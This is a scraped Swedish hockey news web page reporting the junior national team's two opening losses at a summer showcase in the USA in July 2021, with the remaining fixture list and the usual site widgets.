            <div class="td-post-featured-image"><img width="1040" height="520" class="entry-thumb" src="https://vmishockey.se/wp-content/uploads/Sverige-1.png" srcset="https://vmishockey.se/wp-content/uploads/Sverige-1.png 1040w, https://vmishockey.se/wp-content/uploads/Sverige-1-300x150.png 300w, https://vmishockey.se/wp-content/uploads/Sverige-1-1024x512.png 1024w, https://vmishockey.se/wp-content/uploads/Sverige-1-768x384.png 768w, https://vmishockey.se/wp-content/uploads/Sverige-1-640x320.png 640w, https://vmishockey.se/wp-content/uploads/Sverige-1-696x348.png 696w, https://vmishockey.se/wp-content/uploads/Sverige-1-840x420.png 840w" sizes="(max-width: 1040px) 100vw, 1040px" alt="Intervju med Lukas Swedin" title="Sverige"/></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://vmishockey.se/nyheter/smakronorna/">Småkronorna</a></li></ul>                <h1 class="entry-title">Tung start på säsongen för juniorkronorna</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Av</div> <a href="https://vmishockey.se/author/blindkvist/">Benjamin Lindkvist</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-27T12:02:04+00:00" >27 juli 2021, 12:02</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-2390">888</span></div>                    <div class="td-post-comments"><a href="https://vmishockey.se/tung-start-pa-sasongen-for-juniorkronorna/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    
    <div class="td-post-content">
        <p><strong>Det har inte gått juniorkronornas väg under inledningen av säsongsuppladdningen. </strong></p>
<p>Tidigare har vi rapporterat att både damkronorna och småkronorna inleder uppladdningen inför säsongen med diverse läger och så är även fallet för juniorkronorna &#8211; det sista juniorlaget innan man kliver upp på seniornivå. Sedan ett par dagar tillbaka är landslaget, under ledning av <strong>Tomas Montén</strong>, i USA för att delta i Junior Summer Showcase.</p>
<p>&#8211; <em>En spännande trupp med många spelare som visade framfötterna i fjol i sina lag och nu skall ta chansen att slåss om platserna till JVM i Edmonton om sex månader. Vi såg under fjolårets pandemi-säsong att förberedelserna är viktiga för ett bra JVM-resultat och nu får vi verkligen testa oss med sex matcher på liten rink mot USA och Finland. Det ska bli otroligt inspirerande att starta resan mot Edmonton med denna trupp, </em>sa förbundskaptenen till ishockeyförbundets hemsida innan avfärden till USA.</p>
<h2>Tung start på turneringen</h2>
<p>Sverige åkte till Nordamerika med ett relativt starkt lag på pappret men blev även försvagat, inte mindre än tre<em> (<strong>William Eklund</strong>, <strong>Jesper Wallstedt</strong> och <strong>Simon Edvinsson</strong>)</em> nyligen draftade spelare tvingades tacka nej till att vara med. I lördags kväll inleddes turneringen och Sverige fick en tung start där det blev förlust med 2-5 mot Finland. Ett knappt dygn senare hade laget dock chans att få upp energin i laget men det blev förlust även i matchen mot USA, där blev slutresultatet 2-4 efter att <strong>Oskar Olausson</strong> och <strong>Zion Nybeck</strong> gjort målen för juniorkronorna.</p>
<p><strong>Resterande del av World Summer Showcase</strong><br />
27:e juli, Sverige &#8211; USA vit (19:00)<br />
28:e juli, USA blå &#8211; Sverige (22:00)<br />
30:e juli, USA blå &#8211; Sverige (22:00)<br />
31:e juli, Sverige &#8211; USA vit (19:00)</p>
<div class="td-a-rec td-a-rec-id-content_bottom  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_6971f766428fc_rand td_block_template_4">
<style>
/* custom css */
.td_uid_2_6971f766428fc_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_6971f766428fc_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><span class="td-adspot-title">Annons | 18+ | R&V gäller | Spela ansvarsfullt - www.stödlinjen.se</span><div class="td-all-devices">
    <a href="https://vmishockey.se/goto/betsson-streaming/">
<img src="https://vmishockey.se/wp-content/uploads/Betsson-news-banner-700x300-1.gif" alt="" /></a></div></div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://vmishockey.se/tung-start-pa-sasongen-for-juniorkronorna/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvmishockey.se%2Ftung-start-pa-sasongen-for-juniorkronorna%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Tung+start+p%C3%A5+s%C3%A4songen+f%C3%B6r+juniorkronorna&url=https%3A%2F%2Fvmishockey.se%2Ftung-start-pa-sasongen-for-juniorkronorna%2F&via=ishockey_vm">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                <div class="author-box-wrap"><a href="https://vmishockey.se/author/blindkvist/"><img alt='' src='https://secure.gravatar.com/avatar/138031d4c4ff92658600b6e08ed58f9da74208f134a6ed3af4124c53b1d4c457?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/138031d4c4ff92658600b6e08ed58f9da74208f134a6ed3af4124c53b1d4c457?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://vmishockey.se/author/blindkvist/">Benjamin Lindkvist</a></span></div><div class="td-author-url"><a href="https://benjies.blogg.se/">https://benjies.blogg.se/</a></div><div class="td-author-description"><strong><em>Sportskribent</em></strong>
Benjamin är en 30 år gammal hockeyälskare med extra inriktning inom svensk klubb och landslagshockey. Han har tidigare jobbat för en klubb i Hockeyallsvenskan och skapat hockeysändningar i allt från Hockeyallsvenskan till Hockeytrean. På fritiden så driver han en egen hemsida med fokus på Hockeyettan.</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://sv-se.facebook.com/benjamin.lindkvist" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/benjiesfotomat/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/benjie91swe?lang=en" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div><div class="clearfix"></div></div></div>        <span class="td-page-meta"   ><meta  content="Benjamin Lindkvist"></span><meta  content="2021-07-27T12:02:04+00:00"><meta  content="2021-07-26T23:13:24+02:00"><meta    itemid="https://vmishockey.se/tung-start-pa-sasongen-for-juniorkronorna/"/><span class="td-page-meta"   ><span class="td-page-meta"   ><meta  content="https://vmishockey.se/wp-content/uploads/Ny-logga-3.png"></span><meta  content="VMIshockey.se"></span><meta  content="Tung start på säsongen för juniorkronorna"><span class="td-page-meta"   ><meta  content="https://vmishockey.se/wp-content/uploads/Sverige-1.png"><meta  content="1040"><meta  content="520"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_3_6971f76642f8c_rand td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="td_uid_3_6971f76642f8c" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_3_6971f76642f8c = new tdBlock();
block_td_uid_3_6971f76642f8c.id = "td_uid_3_6971f76642f8c";
block_td_uid_3_6971f76642f8c.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_6971f76642f8c_rand","td_column_number":3,"live_filter_cur_post_id":2390,"live_filter_cur_post_author":"8","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6971f76642f8c_rand","tdc_css_class_style":"td_uid_3_6971f76642f8c_rand_style"}';
block_td_uid_3_6971f76642f8c.td_column_number = "3";
block_td_uid_3_6971f76642f8c.block_type = "td_block_related_posts";
block_td_uid_3_6971f76642f8c.post_count = "6";
block_td_uid_3_6971f76642f8c.found_posts = "146";
block_td_uid_3_6971f76642f8c.header_color = "";
block_td_uid_3_6971f76642f8c.ajax_pagination_infinite_stop = "";
block_td_uid_3_6971f76642f8c.max_num_pages = "25";
tdBlocksArray.push(block_td_uid_3_6971f76642f8c);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_6971f76644301" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_6971f76642f8c" href="#">RELATERADE ARTIKLAR</a><a id="td_uid_5_6971f76644306" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_6971f76642f8c" href="#">MER FRÅN SKRIBENTEN</a></h4><div id=td_uid_3_6971f76642f8c class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/har-ar-sveriges-trupp-till-u18-vm/" rel="bookmark" class="td-image-wrap" title="Här är Sveriges trupp till U18-VM"><img class="entry-thumb" src="[data-uri]" alt="Guide inför damernas U18-VM" title="Här är Sveriges trupp till U18-VM" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Tilde-Grillfors-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/iihf/" class="td-post-category">IIHF</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/har-ar-sveriges-trupp-till-u18-vm/" rel="bookmark" title="Här är Sveriges trupp till U18-VM">Här är Sveriges trupp till U18-VM</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/har-ar-smakronornas-trupp-till-junior-a-world-challenge/" rel="bookmark" class="td-image-wrap" title="Här är Småkronornas trupp till World Junior A Challenge"><img class="entry-thumb" src="[data-uri]" alt="Småkronorna redo för Junior A World Challenge" title="Här är Småkronornas trupp till World Junior A Challenge" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Marcus-Nordmark-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/smakronorna/" class="td-post-category">Småkronorna</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/har-ar-smakronornas-trupp-till-junior-a-world-challenge/" rel="bookmark" title="Här är Småkronornas trupp till World Junior A Challenge">Här är Småkronornas trupp till World Junior A Challenge</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/smakronorna-reser-till-ulricehamn-har-ar-truppen/" rel="bookmark" class="td-image-wrap" title="Småkronorna reser till Ulricehamn &#8211; här är truppen"><img class="entry-thumb" src="[data-uri]" alt="Marcus Nordmark uttagen till Småkronorna" title="Småkronorna reser till Ulricehamn &#8211; här är truppen" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Marcus-Nordmark-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/smakronorna/" class="td-post-category">Småkronorna</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/smakronorna-reser-till-ulricehamn-har-ar-truppen/" rel="bookmark" title="Småkronorna reser till Ulricehamn &#8211; här är truppen">Småkronorna reser till Ulricehamn &#8211; här är truppen</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/talangerna-far-chansen-har-ar-smakronornas-senaste-trupp/" rel="bookmark" class="td-image-wrap" title="Talangerna får chansen &#8211; här är Småkronornas senaste trupp"><img class="entry-thumb" src="[data-uri]" alt="Ebba Hesselvall får chansen i Småkronorna" title="Talangerna får chansen &#8211; här är Småkronornas senaste trupp" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Ebba-Hesselvall-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/smakronorna/" class="td-post-category">Småkronorna</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/talangerna-far-chansen-har-ar-smakronornas-senaste-trupp/" rel="bookmark" title="Talangerna får chansen &#8211; här är Småkronornas senaste trupp">Talangerna får chansen &#8211; här är Småkronornas senaste trupp</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/summering-av-hlinka-gretzky-cup-2025/" rel="bookmark" class="td-image-wrap" title="Summering av Hlinka-Gretzky Cup 2025"><img class="entry-thumb" src="[data-uri]" alt="Summering av Hlinka-Gretzky Cup" title="Summering av Hlinka-Gretzky Cup 2025" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Axel-Elofsson-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/iihf/" class="td-post-category">IIHF</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/summering-av-hlinka-gretzky-cup-2025/" rel="bookmark" title="Summering av Hlinka-Gretzky Cup 2025">Summering av Hlinka-Gretzky Cup 2025</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/hlinka-gretzky-cup-usa-mastare/" rel="bookmark" class="td-image-wrap" title="Hlinka-Gretzky Cup: Förlust för Småkronorna &#8211; USA mästare"><img class="entry-thumb" src="[data-uri]" alt="Förlust för Småkronorna i Hlinka-Gretzky Cup" title="Hlinka-Gretzky Cup: Förlust för Småkronorna &#8211; USA mästare" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Max-Isaksson-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/smakronorna/" class="td-post-category">Småkronorna</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/hlinka-gretzky-cup-usa-mastare/" rel="bookmark" title="Hlinka-Gretzky Cup: Förlust för Småkronorna &#8211; USA mästare">Hlinka-Gretzky Cup: Förlust för Småkronorna &#8211; USA mästare</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6971f76642f8c" data-td_block_id="td_uid_3_6971f76642f8c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6971f76642f8c" data-td_block_id="td_uid_3_6971f76642f8c"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LÄMNA ETT SVAR</h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Logga in för att kommentera </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <div class="td_block_wrap td_block_1 td_block_widget td_uid_6_6971f76646b81_rand td-pb-border-top td_block_template_4 td-column-1"  data-td-block-uid="td_uid_6_6971f76646b81" ><script>var block_td_uid_6_6971f76646b81 = new tdBlock();
block_td_uid_6_6971f76646b81.id = "td_uid_6_6971f76646b81";
block_td_uid_6_6971f76646b81.atts = '{"custom_title":"MEST KOMMENTERADE","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_6_6971f76646b81_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_6971f76646b81_rand","tdc_css_class_style":"td_uid_6_6971f76646b81_rand_style"}';
block_td_uid_6_6971f76646b81.td_column_number = "1";
block_td_uid_6_6971f76646b81.block_type = "td_block_1";
block_td_uid_6_6971f76646b81.post_count = "4";
block_td_uid_6_6971f76646b81.found_posts = "1953";
block_td_uid_6_6971f76646b81.header_color = "#";
block_td_uid_6_6971f76646b81.ajax_pagination_infinite_stop = "";
block_td_uid_6_6971f76646b81.max_num_pages = "489";
tdBlocksArray.push(block_td_uid_6_6971f76646b81);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">MEST KOMMENTERADE</span></h4></div><div id=td_uid_6_6971f76646b81 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/lindkvist-fem-potentiella-playmakers-i-ishockey-vm-2021/" rel="bookmark" class="td-image-wrap" title="Lindkvist: Fem potentiella playmakers i Ishockey-VM 2021"><img class="entry-thumb" src="[data-uri]" alt="IIHF, Olympiska Spelen i Ishockey 2022" title="Lindkvist: Fem potentiella playmakers i Ishockey-VM 2021" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Hockey-324x235.png"  width="324" height="235" /></a></div>                <a href="https://vmishockey.se/nyheter/ishockey-vm/" class="td-post-category">Ishockey-VM</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/lindkvist-fem-potentiella-playmakers-i-ishockey-vm-2021/" rel="bookmark" title="Lindkvist: Fem potentiella playmakers i Ishockey-VM 2021">Lindkvist: Fem potentiella playmakers i Ishockey-VM 2021</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://vmishockey.se/author/blindkvist/">Benjamin Lindkvist</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-12T13:44:42+00:00" >12 mars 2021, 13:44</time></span>                <div class="td-module-comments"><a href="https://vmishockey.se/lindkvist-fem-potentiella-playmakers-i-ishockey-vm-2021/#respond">0</a></div>            </div>

            <div class="td-excerpt">
                En minst sagt annorlunda säsong ska rundas av med Ishockey-VM i Lettland och precis som vanligt blir de mest spelskickliga spelarna extra viktiga för...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vmishockey.se/jvm-se-malen-som-tog-sverige-till-semifinal/" rel="bookmark" class="td-image-wrap" title="JVM: Se målen som tog Sverige till semifinal"><img class="entry-thumb" src="[data-uri]" alt="" title="JVM: Se målen som tog Sverige till semifinal" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Axel-Sandin-Pellikka-2-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/jvm-se-malen-som-tog-sverige-till-semifinal/" rel="bookmark" title="JVM: Se målen som tog Sverige till semifinal">JVM: Se målen som tog Sverige till semifinal</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-03T18:32:06+00:00" >3 januari 2024, 18:32</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vmishockey.se/u18-vm-finsk-sisu-baddade-for-seger-i-premiaren/" rel="bookmark" class="td-image-wrap" title="U18-VM: Finsk sisu bäddade för seger i premiären"><img class="entry-thumb" src="[data-uri]" alt="" title="U18-VM: Finsk sisu bäddade för seger i premiären" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Ryssland-U18-1-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/u18-vm-finsk-sisu-baddade-for-seger-i-premiaren/" rel="bookmark" title="U18-VM: Finsk sisu bäddade för seger i premiären">U18-VM: Finsk sisu bäddade för seger i premiären</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-28T08:56:45+00:00" >28 april 2021, 08:56</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vmishockey.se/mojliga-os-spelare-byter-klubbar-i-nhl/" rel="bookmark" class="td-image-wrap" title="Möjliga OS-spelare byter klubbar i NHL"><img class="entry-thumb" src="[data-uri]" alt="" title="Möjliga OS-spelare byter klubbar i NHL" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Hockey-8-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/mojliga-os-spelare-byter-klubbar-i-nhl/" rel="bookmark" title="Möjliga OS-spelare byter klubbar i NHL">Möjliga OS-spelare byter klubbar i NHL</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-29T12:26:44+00:00" >29 juli 2021, 12:26</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_7_6971f76649f29_rand td_with_ajax_pagination td-pb-border-top td_block_template_4 td-column-1 td_block_padding"  data-td-block-uid="td_uid_7_6971f76649f29" ><script>var block_td_uid_7_6971f76649f29 = new tdBlock();
block_td_uid_7_6971f76649f29.id = "td_uid_7_6971f76649f29";
block_td_uid_7_6971f76649f29.atts = '{"custom_title":"HETA NYHETER","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_7_6971f76649f29_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_7_6971f76649f29_rand","tdc_css_class_style":"td_uid_7_6971f76649f29_rand_style"}';
block_td_uid_7_6971f76649f29.td_column_number = "1";
block_td_uid_7_6971f76649f29.block_type = "td_block_15";
block_td_uid_7_6971f76649f29.post_count = "4";
block_td_uid_7_6971f76649f29.found_posts = "1953";
block_td_uid_7_6971f76649f29.header_color = "#";
block_td_uid_7_6971f76649f29.ajax_pagination_infinite_stop = "";
block_td_uid_7_6971f76649f29.max_num_pages = "489";
tdBlocksArray.push(block_td_uid_7_6971f76649f29);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">HETA NYHETER</span></h4></div><div id=td_uid_7_6971f76649f29 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
